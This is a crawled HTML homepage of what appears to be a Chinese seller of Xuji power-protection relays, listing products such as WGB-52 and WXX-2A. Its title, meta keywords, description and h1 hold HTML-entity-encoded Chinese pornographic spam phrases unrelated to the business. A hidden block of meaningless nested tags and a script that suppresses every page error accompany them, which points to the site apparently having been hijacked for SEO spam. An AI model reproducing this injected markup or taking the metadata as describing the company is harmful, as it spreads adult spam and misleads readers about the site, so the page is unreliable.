

--- FILE ---
content_type: text/html
request_url: http://www.qianglimachine.com/index.php
body_size: 12920
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta charset="utf-8" />
    
    <meta name="referrer" content="origin">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name=viewport content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>&#57;&#49;&#26368;&#26032;&#20154;&#25104;&#22312;&#32447;&#35266;&#30475;&#124;&#25104;&#24180;&#22823;&#29255;&#20813;&#36153;&#35270;&#39057;&#19968;&#35270;&#124;&#22269;&#20135;&#21448;&#33394;&#21448;&#29245;&#21448;&#40644;&#30340;&#32593;&#22336;&#124;&#22269;&#20135;&#31934;&#21697;&#31934;&#21697;&#32508;&#21512;&#22312;&#32447;&#32593;&#124;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#22312;&#32447;&#124;&#20234;&#20154;&#33394;&#32508;&#21512;&#20037;&#20037;&#22825;&#22825;&#24433;&#38498;&#32593;&#124;&#57;&#49;&#20154;&#25720;&#20154;&#20154;&#28577;&#20154;&#20154;&#20154;&#36229;&#30896;&#124;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#20037;&#32769;&#29436;</title>
    <meta name="keywords" content="&#57;&#49;&#26368;&#26032;&#20154;&#25104;&#22312;&#32447;&#35266;&#30475;&#124;&#25104;&#24180;&#22823;&#29255;&#20813;&#36153;&#35270;&#39057;&#19968;&#35270;&#124;&#22269;&#20135;&#21448;&#33394;&#21448;&#29245;&#21448;&#40644;&#30340;&#32593;&#22336;&#124;&#22269;&#20135;&#31934;&#21697;&#31934;&#21697;&#32508;&#21512;&#22312;&#32447;&#32593;&#124;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#22312;&#32447;&#124;&#20234;&#20154;&#33394;&#32508;&#21512;&#20037;&#20037;&#22825;&#22825;&#24433;&#38498;&#32593;&#124;&#57;&#49;&#20154;&#25720;&#20154;&#20154;&#28577;&#20154;&#20154;&#20154;&#36229;&#30896;&#124;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#20037;&#32769;&#29436;" />
    <meta name="description" content="&#57;&#49;&#26368;&#26032;&#20154;&#25104;&#22312;&#32447;&#35266;&#30475;&#124;&#25104;&#24180;&#22823;&#29255;&#20813;&#36153;&#35270;&#39057;&#19968;&#35270;&#124;&#22269;&#20135;&#21448;&#33394;&#21448;&#29245;&#21448;&#40644;&#30340;&#32593;&#22336;&#124;&#22269;&#20135;&#31934;&#21697;&#31934;&#21697;&#32508;&#21512;&#22312;&#32447;&#32593;&#124;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#22312;&#32447;&#124;&#20234;&#20154;&#33394;&#32508;&#21512;&#20037;&#20037;&#22825;&#22825;&#24433;&#38498;&#32593;&#124;&#57;&#49;&#20154;&#25720;&#20154;&#20154;&#28577;&#20154;&#20154;&#20154;&#36229;&#30896;&#124;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#20037;&#32769;&#29436;" />
    <link href="/bootstrap/bootstrap.min.css" rel="stylesheet" />
    <link href="http://img.v3.hnrich.net/RuiQiCMS.Resource/Content/bootstrap-glyphicons.css" rel="stylesheet">
    <!--<link href="http://img.v3.hnrich.net/RuiQiCMS.Resource/Content/jquery-ui.css" rel="stylesheet" />-->
    <link href="http://img.v3.hnrich.net/RuiQiCMS.Resource/Content/pagination.css" rel="stylesheet" />
    <link href="http://img.v3.hnrich.net/RuiQiCMS.Resource/Content/cms.css" rel="stylesheet" />
    <!--[if lte IE 9]>
    <script src="http://img.v3.hnrich.net/RuiQiCMS.Resource/Scripts/respond.min.js"></script>
    <script src="http://img.v3.hnrich.net/RuiQiCMS.Resource/Scripts/Scripts/html5.js"></script>
    <![endif]-->

    <script src="http://img.v3.hnrich.net/RuiQiCMS.Resource/Scripts/jquery-3.7.1.min.js"></script>
    <script src="/bootstrap/bootstrap.min.js"></script>
    <script src="http://img.v3.hnrich.net/RuiQiCMS.Resource/Scripts/rqPagin.js"></script>
    <script src="http://img.v3.hnrich.net/RuiQiCMS.Resource/Scripts/jquery.validate.min.js"></script>
    <script src="http://img.v3.hnrich.net/RuiQiCMS.Resource/Scripts/messages_zh.min.js"></script>
    <script src="http://img.v3.hnrich.net/RuiQiCMS.Resource/Scripts/jQThumb.js"></script>
    <script src="http://img.v3.hnrich.net/RuiQiCMS.Resource/UserSite/clicks.js?210206"></script>
    <script src="/2021/04/29/xclianji/PC/js/site.js"></script>
    <script src="http://img.v3.hnrich.net/RuiQiCMS.Resource/UserSite/AutoClient.js?210206"></script>
    <link href="http://img.v3.hnrich.net/RuiQiCMS.Resource/Content/pageBase.css" rel="stylesheet" />
    <link href="http://img.v3.hnrich.net/RuiQiCMS.Resource/Content/css.css" rel="stylesheet" />
    <link href="http://img.v3.hnrich.net/RuiQiCMS.Resource/Content/swiper/swiper.min.css" rel="stylesheet" />
    <script src="http://img.v3.hnrich.net/RuiQiCMS.Resource/Content/swiper/swiper.min.js"></script>

    <link href="/2021/04/29/xclianji/PC/css/site.css" rel="stylesheet" />

    
    <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?203ab018b57563e42b7c69fd7878ca6d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://www.qianglimachine.com/">&#57;&#49;&#26368;&#26032;&#20154;&#25104;&#22312;&#32447;&#35266;&#30475;&#124;&#25104;&#24180;&#22823;&#29255;&#20813;&#36153;&#35270;&#39057;&#19968;&#35270;&#124;&#22269;&#20135;&#21448;&#33394;&#21448;&#29245;&#21448;&#40644;&#30340;&#32593;&#22336;&#124;&#22269;&#20135;&#31934;&#21697;&#31934;&#21697;&#32508;&#21512;&#22312;&#32447;&#32593;&#124;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#22312;&#32447;&#124;&#20234;&#20154;&#33394;&#32508;&#21512;&#20037;&#20037;&#22825;&#22825;&#24433;&#38498;&#32593;&#124;&#57;&#49;&#20154;&#25720;&#20154;&#20154;&#28577;&#20154;&#20154;&#20154;&#36229;&#30896;&#124;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#20037;&#32769;&#29436;</a></h1>
<div id="1re88" class="pl_css_ganrao" style="display: none;"><xmp id="1re88"></xmp><pre id="1re88"><dl id="1re88"></dl></pre><source id="1re88"><sup id="1re88"><code id="1re88"><strong id="1re88"></strong></code></sup></source><pre id="1re88"></pre><ins id="1re88"></ins><source id="1re88"><ul id="1re88"><fieldset id="1re88"><acronym id="1re88"></acronym></fieldset></ul></source><button id="1re88"><rt id="1re88"><del id="1re88"><dfn id="1re88"></dfn></del></rt></button><p id="1re88"></p><wbr id="1re88"></wbr><em id="1re88"></em><nobr id="1re88"></nobr><legend id="1re88"><mark id="1re88"><strong id="1re88"><sub id="1re88"></sub></strong></mark></legend><dd id="1re88"><li id="1re88"><tfoot id="1re88"><em id="1re88"></em></tfoot></li></dd><strong id="1re88"></strong><tfoot id="1re88"><listing id="1re88"><address id="1re88"><form id="1re88"></form></address></listing></tfoot><dl id="1re88"></dl><i id="1re88"></i><ins id="1re88"><label id="1re88"><thead id="1re88"><object id="1re88"></object></thead></label></ins><track id="1re88"></track><ruby id="1re88"><th id="1re88"><em id="1re88"><style id="1re88"></style></em></th></ruby><table id="1re88"><track id="1re88"><kbd id="1re88"></kbd></track></table><th id="1re88"></th><div id="1re88"><th id="1re88"><acronym id="1re88"></acronym></th></div><style id="1re88"></style><meter id="1re88"><noframes id="1re88"><i id="1re88"></i></noframes></meter><i id="1re88"><ul id="1re88"></ul></i><i id="1re88"><ins id="1re88"><var id="1re88"><thead id="1re88"></thead></var></ins></i><tbody id="1re88"></tbody><nav id="1re88"><blockquote id="1re88"><tbody id="1re88"><tr id="1re88"></tr></tbody></blockquote></nav><s id="1re88"></s><track id="1re88"></track><i id="1re88"><tr id="1re88"><fieldset id="1re88"><acronym id="1re88"></acronym></fieldset></tr></i><abbr id="1re88"><wbr id="1re88"><abbr id="1re88"><dl id="1re88"></dl></abbr></wbr></abbr><strong id="1re88"></strong><rp id="1re88"></rp><sub id="1re88"><label id="1re88"><th id="1re88"><th id="1re88"></th></th></label></sub><rp id="1re88"><dl id="1re88"><blockquote id="1re88"><bdo id="1re88"></bdo></blockquote></dl></rp><optgroup id="1re88"><div id="1re88"><video id="1re88"><acronym id="1re88"></acronym></video></div></optgroup><td id="1re88"></td><small id="1re88"></small><thead id="1re88"><ruby id="1re88"><ol id="1re88"><xmp id="1re88"></xmp></ol></ruby></thead><li id="1re88"></li><label id="1re88"></label><center id="1re88"><strong id="1re88"><big id="1re88"><option id="1re88"></option></big></strong></center><bdo id="1re88"><pre id="1re88"></pre></bdo><form id="1re88"></form><strong id="1re88"></strong><label id="1re88"><em id="1re88"><style id="1re88"></style></em></label><sup id="1re88"><option id="1re88"></option></sup><menuitem id="1re88"></menuitem><var id="1re88"><center id="1re88"></center></var><thead id="1re88"></thead><legend id="1re88"></legend><strike id="1re88"><option id="1re88"><s id="1re88"></s></option></strike><optgroup id="1re88"><label id="1re88"></label></optgroup><tbody id="1re88"><menuitem id="1re88"><em id="1re88"><wbr id="1re88"></wbr></em></menuitem></tbody><bdo id="1re88"><pre id="1re88"><optgroup id="1re88"><center id="1re88"></center></optgroup></pre></bdo><font id="1re88"></font><input id="1re88"></input><i id="1re88"><ins id="1re88"><var id="1re88"></var></ins></i><th id="1re88"><pre id="1re88"><dfn id="1re88"><center id="1re88"></center></dfn></pre></th><thead id="1re88"><strong id="1re88"></strong></thead><tbody id="1re88"><noframes id="1re88"><source id="1re88"><tr id="1re88"></tr></source></noframes></tbody><tr id="1re88"></tr><center id="1re88"><optgroup id="1re88"><blockquote id="1re88"><bdo id="1re88"></bdo></blockquote></optgroup></center><sup id="1re88"></sup><acronym id="1re88"></acronym><span id="1re88"></span><th id="1re88"><button id="1re88"><rt id="1re88"></rt></button></th><blockquote id="1re88"><button id="1re88"><acronym id="1re88"><dfn id="1re88"></dfn></acronym></button></blockquote><rp id="1re88"><dl id="1re88"><tt id="1re88"></tt></dl></rp><button id="1re88"></button><strong id="1re88"></strong><s id="1re88"></s><em id="1re88"><rt id="1re88"><kbd id="1re88"><cite id="1re88"></cite></kbd></rt></em><delect id="1re88"></delect><th id="1re88"><span id="1re88"><dfn id="1re88"></dfn></span></th><s id="1re88"></s><dd id="1re88"></dd><menuitem id="1re88"><em id="1re88"><wbr id="1re88"><form id="1re88"></form></wbr></em></menuitem><address id="1re88"></address><dd id="1re88"><li id="1re88"><ol id="1re88"><em id="1re88"></em></ol></li></dd><tr id="1re88"><th id="1re88"><button id="1re88"><pre id="1re88"></pre></button></th></tr><ol id="1re88"></ol><dl id="1re88"></dl><code id="1re88"></code><mark id="1re88"></mark><dd id="1re88"><ruby id="1re88"></ruby></dd><label id="1re88"><progress id="1re88"><listing id="1re88"><span id="1re88"></span></listing></progress></label><thead id="1re88"></thead><abbr id="1re88"></abbr><fieldset id="1re88"><acronym id="1re88"><menu id="1re88"><big id="1re88"></big></menu></acronym></fieldset><acronym id="1re88"><b id="1re88"><legend id="1re88"><abbr id="1re88"></abbr></legend></b></acronym><thead id="1re88"><li id="1re88"><ol id="1re88"><em id="1re88"></em></ol></li></thead><optgroup id="1re88"><div id="1re88"><video id="1re88"></video></div></optgroup><output id="1re88"></output><strike id="1re88"><noscript id="1re88"></noscript></strike><optgroup id="1re88"></optgroup><object id="1re88"></object><video id="1re88"><tfoot id="1re88"><em id="1re88"><wbr id="1re88"></wbr></em></tfoot></video><source id="1re88"><ins id="1re88"><var id="1re88"><thead id="1re88"></thead></var></ins></source><sup id="1re88"></sup><style id="1re88"></style><center id="1re88"></center><rp id="1re88"></rp><small id="1re88"><td id="1re88"><ruby id="1re88"></ruby></td></small><ul id="1re88"><thead id="1re88"></thead></ul><pre id="1re88"><del id="1re88"><nobr id="1re88"><form id="1re88"></form></nobr></del></pre><acronym id="1re88"><strong id="1re88"><big id="1re88"></big></strong></acronym><ins id="1re88"><th id="1re88"></th></ins><samp id="1re88"><small id="1re88"><dfn id="1re88"><table id="1re88"></table></dfn></small></samp><tt id="1re88"><source id="1re88"><menuitem id="1re88"></menuitem></source></tt><dfn id="1re88"><strike id="1re88"></strike></dfn><progress id="1re88"></progress><menuitem id="1re88"><listing id="1re88"></listing></menuitem><kbd id="1re88"></kbd><form id="1re88"><u id="1re88"></u></form><tbody id="1re88"><noframes id="1re88"><td id="1re88"><tr id="1re88"></tr></td></noframes></tbody><rp id="1re88"><tbody id="1re88"><tt id="1re88"><i id="1re88"></i></tt></tbody></rp><thead id="1re88"><strong id="1re88"></strong></thead><pre id="1re88"><input id="1re88"><delect id="1re88"><p id="1re88"></p></delect></input></pre><nobr id="1re88"></nobr><var id="1re88"><address id="1re88"></address></var><style id="1re88"></style><progress id="1re88"></progress><div id="1re88"><th id="1re88"><acronym id="1re88"><dfn id="1re88"></dfn></acronym></th></div><label id="1re88"></label><track id="1re88"></track><pre id="1re88"><input id="1re88"></input></pre><em id="1re88"></em><dfn id="1re88"><sub id="1re88"><optgroup id="1re88"><div id="1re88"></div></optgroup></sub></dfn><track id="1re88"></track><strong id="1re88"></strong><ruby id="1re88"></ruby><form id="1re88"><nav id="1re88"><thead id="1re88"></thead></nav></form><del id="1re88"><strike id="1re88"></strike></del><ins id="1re88"><th id="1re88"></th></ins><span id="1re88"></span><form id="1re88"><xmp id="1re88"></xmp></form><tbody id="1re88"><noframes id="1re88"><td id="1re88"></td></noframes></tbody><tbody id="1re88"></tbody><strike id="1re88"></strike><progress id="1re88"></progress><strike id="1re88"></strike><dl id="1re88"><small id="1re88"><p id="1re88"></p></small></dl><meter id="1re88"></meter><object id="1re88"></object><kbd id="1re88"></kbd><button id="1re88"></button><wbr id="1re88"></wbr></div>
    <div   id="vybptgf3gw3"   class="container move-monitor" id="content-b3b60195-b340-4f23-93e7-0e8ef6a9dae3" data-guid="fbd1787b-5de1-47a1-9d3b-5b05664d1e43" value="3">
     <div   id="vybptgf3gw3"   class="row">
<div   id="vybptgf3gw3"   class="col-md-12 column ui-sortable" data-guid="cb84dd6a-74ab-4b98-9204-376d93483af0"><li data-even="15" class="ui-draggable-handle ui-sortable-handle" style="width: 100%; right: auto; bottom: auto; opacity: 1;">
                

                <div   id="vybptgf3gw3"   class="module-context" data-type="0" data-name="萬能模塊" data-value="78754ef9-193e-4cd4-ab9c-f81b062e58b8" data-guid="3a2d0453-48a0-45cf-8d7f-135c6efa70e4" id="box_3a2d0453-48a0-45cf-8d7f-135c6efa70e4" style="width: 100%; display: block;">
                    
                    <div   id="vybptgf3gw3"   class="module-view" style="width: 100%;">

<div   id="vybptgf3gw3"   class="col-sm-12">
    <img src="http://img.v3.hnrich.net/RuiQiCMS.Service/SiteResource/xclianji/20210820_ee8b27c91ba9ae45e5c1.jpg" style="width:100%;" rq-global="topbarimg" global-type="img">
</div>
                    </div>
                </div>
            </li></div>
</div>
</div><div   id="vybptgf3gw3"   class="container-fluid move-monitor" id="content-5bb4e900-72d3-4a90-a1ba-e9ced735be02" data-guid="fbd1787b-5de1-47a1-9d3b-5b05664d1e43" value="3">
     <div   id="vybptgf3gw3"   class="row">
<div   id="vybptgf3gw3"   class="col-md-12 column ui-sortable" data-guid="9244cf7c-155d-4a28-997a-1e7ecd62bf02"><li data-even="15" class="ui-draggable-handle ui-sortable-handle" style="width: 100%; right: auto; bottom: auto; opacity: 1;">
                

                <div   id="vybptgf3gw3"   class="module-context" data-type="0" data-name="萬能模塊" data-value="78754ef9-193e-4cd4-ab9c-f81b062e58b8" data-guid="190217ab-4db9-4189-a7bb-3e9ac8c222e0" id="box_190217ab-4db9-4189-a7bb-3e9ac8c222e0" style="width: 100%; display: block;">
                    
                    <div   id="vybptgf3gw3"   class="module-view" style="width: 100%;"><div   id="vybptgf3gw3"   class="nav">
  <div   id="vybptgf3gw3"   class="navWrap">
    <div   id="vybptgf3gw3"   class="nav">
      <div   id="vybptgf3gw3"   class="navWrap">
        <ul rq-global="menu1" rq-global-menu="menu" class="nav navbar-nav"><li id="vybptgf3gw3"    class="dropdown ui-draggable-handle" global-type="menu"><a href="/index.html" class="dropdown-toggle">首頁</a></li><li id="vybptgf3gw3"    class="dropdown ui-draggable-handle" global-type="menu"><a href="/001_about.html" class="dropdown-toggle">公司簡介</a></li><li id="vybptgf3gw3"    class="dropdown ui-draggable-handle" global-type="menu"><a href="/002_product.html" class="dropdown-toggle">產品中心</a></li><li id="vybptgf3gw3"    class="dropdown ui-draggable-handle" global-type="menu"><a href="/003_case.html" class="dropdown-toggle">產品案例</a></li><li id="vybptgf3gw3"    class="dropdown ui-draggable-handle" global-type="menu"><a href="/004_news.html" class="dropdown-toggle">行業資訊</a></li><li id="vybptgf3gw3"    class="dropdown ui-draggable-handle" global-type="menu"><a href="/005_contact.html" class="dropdown-toggle">聯系方式</a></li><li id="vybptgf3gw3"    class="dropdown ui-draggable-handle" global-type="menu"><a href="/006_message.html" class="dropdown-toggle">留言板</a></li><li id="vybptgf3gw3"    class="dropdown ui-draggable-handle" global-type="menu"><a href="/xclianji/93b3d73251c95f9cb49f_about.html" class="dropdown-toggle">授權書</a></li></ul>
      </div>
    </div> 
  </div>
</div></div>
                </div>
            </li></div>
</div>
</div><div   id="vybptgf3gw3"   class="container-fluid swiper-fluid move-monitor" id="content-851f9a6e-81d4-4c33-af91-763aab9135d0" data-guid="1e75ed38-38a5-4910-8a4c-4bd2d88123ad" value="3">
     <div   id="vybptgf3gw3"   class="row">
<div   id="vybptgf3gw3"   class="col-md-12 column ui-sortable" data-guid="ff21fd9b-f010-4cb7-ab32-6f34c30de9c9"><li data-even="22" class="ui-draggable-handle ui-sortable-handle" style="width: 100%; height: auto; right: auto; bottom: auto; opacity: 1;">
                

                <div   id="vybptgf3gw3"   class="module-context" data-type="0" data-name="幻燈片新" data-value="92f3072e-e663-4ed6-893a-d1a5384d4507" data-guid="41dafca3-e747-4ddd-a98c-43b0ead8fcda" id="box_41dafca3-e747-4ddd-a98c-43b0ead8fcda" style="width: 100%; display: block;">
                    <link  rel="stylesheet">
                    
                    <div   id="vybptgf3gw3"   class="module-view" style="width: 100%;"> <!-- 輪播圖Swiper -->
<div   id="vybptgf3gw3"   class="swiper-container swiper-container-horizontal banner">
  <div   id="vybptgf3gw3"   class="swiper-wrapper">
    <div   id="vybptgf3gw3"   class="swiper-slide swiper-slide-active" style="width: 1572px;">
      <img src="http://img.v3.hnrich.net/RuiQiCMS.Service/SiteResource/xclianji/20210820_f62f2099214c2f68a671.jpg" style="width: 100%" rq-global="banner1img" global-type="img">
    </div>
    <div   id="vybptgf3gw3"   class="swiper-slide swiper-slide-next" style="width: 1572px;">
      <img src="http://img.v3.hnrich.net/RuiQiCMS.Service/SiteResource/xclianji/20210820_1a4279b7d6851f45beaa.jpg" style="width: 100%" rq-global="banner2img" global-type="img">
    </div>
    <div   id="vybptgf3gw3"   class="swiper-slide" style="width: 1572px;">
      <img src="http://img.v3.hnrich.net/RuiQiCMS.Service/SiteResource/X/2021/04/29/xclianji/2021/04/29/f6e911c4540d4078881ea1eb6007d06d.jpg" style="width: 100%" rq-global="banner3img" global-type="img">
    </div>
  </div>
  <div   id="vybptgf3gw3"   class="swiper-pagination swiper-pagination-clickable swiper-pagination-bullets">
    <span id="vybptgf3gw3"    class="swiper-pagination-bullet swiper-pagination-bullet-active"></span>
    <span id="vybptgf3gw3"    class="swiper-pagination-bullet"></span>
    <span id="vybptgf3gw3"    class="swiper-pagination-bullet"></span>
  </div>
</div></div>
                </div>
            </li></div>
</div>
</div><div   id="vybptgf3gw3"   class="container move-monitor" id="content-3e122bb7-2ad1-4d9b-bb98-950d6beb8e2a" data-guid="57f553f4-1bca-4ac4-95a2-7fee9e10ef5c" value="3">
     <div   id="vybptgf3gw3"   class="row">
<div   id="vybptgf3gw3"   class="col-md-12 column ui-sortable" data-guid="5e24ce6d-f3e8-4bf2-a6b6-6599aeb2421d"><li data-even="15" class="ui-draggable-handle ui-sortable-handle" style="width: 100%; height: auto; right: auto; bottom: auto; opacity: 1;">
                

                <div   id="vybptgf3gw3"   class="module-context" data-type="0" data-name="萬能模塊" data-value="a72256f9-f77a-486d-b811-4800f4d0e560" data-guid="7aad344f-453f-407b-989a-b90bcaebe8c7" id="box_7aad344f-453f-407b-989a-b90bcaebe8c7" style="width: 100%; display: block;">
                    
                    <div   id="vybptgf3gw3"   class="module-view" style="width: 100%;">
<div style="width:100%">
    <img src="http://img.v3.hnrich.net/RuiQiCMS.Service/SiteResource/2021/03/26/c0307aca235a48e7a8475b443c80aad7/3a2dcb18e26c4f69bf3cc54b4780f055.jpg" style="width:100%;" rq-global="producthd" global-type="img">
</div>
                    </div>
                </div>
            </li></div>
</div>
</div><div   id="vybptgf3gw3"   class="container move-monitor" id="content-24e62223-0711-45c3-8ea5-331136a8c88d" data-guid="57f553f4-1bca-4ac4-95a2-7fee9e10ef5c" value="3">
     <div   id="vybptgf3gw3"   class="row">
<div   id="vybptgf3gw3"   class="col-md-12 column ui-sortable" data-guid="e8d61a37-eed1-4fba-a3b0-7e8141d38700"><li data-even="17" class="ui-draggable-handle ui-sortable-handle" style="width: 100%; height: auto; right: auto; bottom: auto; opacity: 1;">
                

                <div   id="vybptgf3gw3"   class="module-context" data-type="0" data-name="自定義欄目" data-value="8a094c7f-8eb6-4e90-a307-b4b2fc0a2c83" data-guid="44e12b07-2f95-4860-aefc-5ad8ad12ffd5" id="box_44e12b07-2f95-4860-aefc-5ad8ad12ffd5" style="width: 100%; display: block;">
                    
                    <div   id="vybptgf3gw3"   class="module-view" style="width: 100%;">
                        <!--
                        modelName:產品類型
                        Description:用于產品分類
                        -->
                        <div   id="vybptgf3gw3"   class="newbox productCen">
                            <div   id="vybptgf3gw3"   class="b-title">
                                <div   id="vybptgf3gw3"   class="b-title-name">
                                    <b>產品分類</b>
                                </div>
                                <div   id="vybptgf3gw3"   class="b-title-more">

                                </div>
                            </div>
                            <div   id="vybptgf3gw3"   class="products_class_content">
                                
                                        <ul>
                                            <li>
                                                <div   id="vybptgf3gw3"   class="productsClassToggle"><a href="/products/c_776832fb-6e62-4b4f-bf33-cbaaae5c0c0e_002_product.html">許繼品牌系</a></div>
                                                <!--<p class="productsClassContent"><a href="/products/c_e8305e65-c85f-4f46-b9d1-42551ccae82f_002_product.html">插件系列</a><a href="/products/c_60812204-3f62-4bef-b479-e43271e846fa_002_product.html">電源產品系列</a><a href="/products/c_86061a9e-d19d-4293-91bb-bdafe0b176bb_002_product.html">后臺通訊設備系列</a><a href="/products/c_8faaff7e-2b96-4df7-9db1-017a784aab62_002_product.html">模塊系列</a><a href="/products/c_0e155c83-0b02-4428-bfb5-8f17465c3d26_002_product.html">微機保護裝置系列</a></p>-->
                                            </li>
                                        </ul>
                                    
                                        <ul>
                                            <li>
                                                <div   id="vybptgf3gw3"   class="productsClassToggle"><a href="/products/c_bac912d2923fd4e91bb0_002_product.html">許繼智能供用電保護裝置</a></div>
                                                <!--<p class="productsClassContent"></p>-->
                                            </li>
                                        </ul>
                                    
                            </div>
                        </div>
                        <!--產品類型 end-->
                    </div>
                </div>
            </li><li data-even="9" class="ui-draggable-handle ui-sortable-handle" style="width: 100%; height: auto; right: auto; bottom: auto; opacity: 1;">
                

                <div   id="vybptgf3gw3"   class="module-context" data-type="0" data-name="產品列表塊" data-value="e888f4db-ecb7-46c0-aebf-2429e503c340" data-guid="1bf27286-8755-45d9-8b41-524b6f747654" id="box_1bf27286-8755-45d9-8b41-524b6f747654" style="width: 100%; display: block;">
                    
                    <div   id="vybptgf3gw3"   class="module-view" style="width: 100%;">
                        <!--
                        modelName:產品列表塊
                        Description:無分頁的產品列表
                        -->
                        <div   id="vybptgf3gw3"   class="newbox">
              
                            <div   id="vybptgf3gw3"   class="newbox_content product productList">
                                <ul>
                                    
                                            <li>
                                                <a href="/products/e3ff512a9919b1b54fcf_productinfo.html">
                                                    <div   id="vybptgf3gw3"   class="product_img">
                                                        <div   id="vybptgf3gw3"   class="product_img_box">
                                                            <img src="http://img.v3.hnrich.net/RuiQiCMS.Service/SiteResource/xclianji/20230613_112941bb5b77d1797857.jpg">
                                                        </div>
                                                    </div>
                                                    <div   id="vybptgf3gw3"   class="product_text">
                                                        <div   id="vybptgf3gw3"   class="product_text_title">WGB-52綜合保護裝置</div>
                                                        <div   id="vybptgf3gw3"   class="product_text_summary"></div>
                                                    </div>
                                                </a>
                                            </li>
                                        
                                            <li>
                                                <a href="/products/f67a80e1a8921eb1d609_productinfo.html">
                                                    <div   id="vybptgf3gw3"   class="product_img">
                                                        <div   id="vybptgf3gw3"   class="product_img_box">
                                                            <img src="http://img.v3.hnrich.net/RuiQiCMS.Service/SiteResource/xclianji/20230613_228ac67aee488812f949.jpg">
                                                        </div>
                                                    </div>
                                                    <div   id="vybptgf3gw3"   class="product_text">
                                                        <div   id="vybptgf3gw3"   class="product_text_title">WHB-52A綜合保護裝置</div>
                                                        <div   id="vybptgf3gw3"   class="product_text_summary"></div>
                                                    </div>
                                                </a>
                                            </li>
                                        
                                            <li>
                                                <a href="/products/89b0a56d39a65373bda2_productinfo.html">
                                                    <div   id="vybptgf3gw3"   class="product_img">
                                                        <div   id="vybptgf3gw3"   class="product_img_box">
                                                            <img src="http://img.v3.hnrich.net/RuiQiCMS.Service/SiteResource/xclianji/20230613_eef47f1736b41f70f983.jpg">
                                                        </div>
                                                    </div>
                                                    <div   id="vybptgf3gw3"   class="product_text">
                                                        <div   id="vybptgf3gw3"   class="product_text_title">WXX-2A 微機消諧裝置</div>
                                                        <div   id="vybptgf3gw3"   class="product_text_summary"></div>
                                                    </div>
                                                </a>
                                            </li>
                                        
                                            <li>
                                                <a href="/products/c54d3d99781e7cc33800_productinfo.html">
                                                    <div   id="vybptgf3gw3"   class="product_img">
                                                        <div   id="vybptgf3gw3"   class="product_img_box">
                                                            <img src="http://img.v3.hnrich.net/RuiQiCMS.Service/SiteResource/xclianji/20230613_f11236cd1bbdf74b371c.jpg">
                                                        </div>
                                                    </div>
                                                    <div   id="vybptgf3gw3"   class="product_text">
                                                        <div   id="vybptgf3gw3"   class="product_text_title">WGB-691A微機綜合保護測控裝置</div>
                                                        <div   id="vybptgf3gw3"   class="product_text_summary"></div>
                                                    </div>
                                                </a>
                                            </li>
                                        
                                            <li>
                                                <a href="/products/1f2e4a00d45167622ef5_productinfo.html">
                                                    <div   id="vybptgf3gw3"   class="product_img">
                                                        <div   id="vybptgf3gw3"   class="product_img_box">
                                                            <img src="http://img.v3.hnrich.net/RuiQiCMS.Service/SiteResource/xclianji/20230613_875d0bb6f90919efa3e9.jpg">
                                                        </div>
                                                    </div>
                                                    <div   id="vybptgf3gw3"   class="product_text">
                                                        <div   id="vybptgf3gw3"   class="product_text_title">WGB-672A微機備用電源自投裝置</div>
                                                        <div   id="vybptgf3gw3"   class="product_text_summary"></div>
                                                    </div>
                                                </a>
                                            </li>
                                        
                                            <li>
                                                <a href="/products/95a2a9800790d7714fc9_productinfo.html">
                                                    <div   id="vybptgf3gw3"   class="product_img">
                                                        <div   id="vybptgf3gw3"   class="product_img_box">
                                                            <img src="http://img.v3.hnrich.net/RuiQiCMS.Service/SiteResource/xclianji/20230613_e8cb28640fb44d18ae53.jpg">
                                                        </div>
                                                    </div>
                                                    <div   id="vybptgf3gw3"   class="product_text">
                                                        <div   id="vybptgf3gw3"   class="product_text_title">WGB-671A微機備用電源自投裝置</div>
                                                        <div   id="vybptgf3gw3"   class="product_text_summary"></div>
                                                    </div>
                                                </a>
                                            </li>
                                        
                                            <li>
                                                <a href="/products/a5fe03ea1eb62f3a14e7_productinfo.html">
                                                    <div   id="vybptgf3gw3"   class="product_img">
                                                        <div   id="vybptgf3gw3"   class="product_img_box">
                                                            <img src="http://img.v3.hnrich.net/RuiQiCMS.Service/SiteResource/xclianji/20230613_7e9b3a4989f782ec2aff.jpg">
                                                        </div>
                                                    </div>
                                                    <div   id="vybptgf3gw3"   class="product_text">
                                                        <div   id="vybptgf3gw3"   class="product_text_title">WGB-661A微機電壓互感器監控裝置</div>
                                                        <div   id="vybptgf3gw3"   class="product_text_summary"></div>
                                                    </div>
                                                </a>
                                            </li>
                                        
                                            <li>
                                                <a href="/products/3897d120fbb3a5c89041_productinfo.html">
                                                    <div   id="vybptgf3gw3"   class="product_img">
                                                        <div   id="vybptgf3gw3"   class="product_img_box">
                                                            <img src="http://img.v3.hnrich.net/RuiQiCMS.Service/SiteResource/xclianji/20230613_e1ec2cc67d2435ef82fa.jpg">
                                                        </div>
                                                    </div>
                                                    <div   id="vybptgf3gw3"   class="product_text">
                                                        <div   id="vybptgf3gw3"   class="product_text_title">WGB-652A微機電動機保護裝置</div>
                                                        <div   id="vybptgf3gw3"   class="product_text_summary"></div>
                                                    </div>
                                                </a>
                                            </li>
                                        
                                </ul>
                            </div>
                        </div>
                        <!--產品列表塊 end-->
